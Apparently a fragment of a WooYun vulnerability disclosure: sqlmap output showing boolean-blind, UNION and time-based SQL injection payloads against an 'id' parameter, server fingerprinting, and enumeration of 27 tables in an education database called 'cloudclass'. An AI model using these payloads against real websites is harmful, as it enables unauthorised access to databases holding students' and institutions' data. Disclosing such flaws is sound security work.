 F:\注入工具\SQLmap\Run.exe
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=177 AND 6437=6437
    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: id=177 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, CONCAT(0x3a6d73
673a,0x516f41746d7243776358,0x3a7175653a)#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=177 AND SLEEP(5)
---
[15:13:26] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[15:13:26] [INFO] fetching tables for database: 'cloudclass'
[15:13:26] [INFO] the SQL query used returns 27 entries
Database: cloudclass
[27 tables]
+--------------+
¦ chapter      ¦
¦ class        ¦
¦ classify     ¦
¦ college      ¦
¦ courseware   ¦
¦ cw_test      ¦
¦ edusys       ¦
¦ enrollbatch  ¦
¦ enrolllevel  ¦
¦ enrollloc    ¦
¦ grade        ¦
¦ ipaddr       ¦
¦ ipcarrier    ¦
¦ ipcountry    ¦
¦ ipprovince   ¦
¦ learntype    ¦
¦ les_prof     ¦
¦ lesson       ¦
www.wooyun.org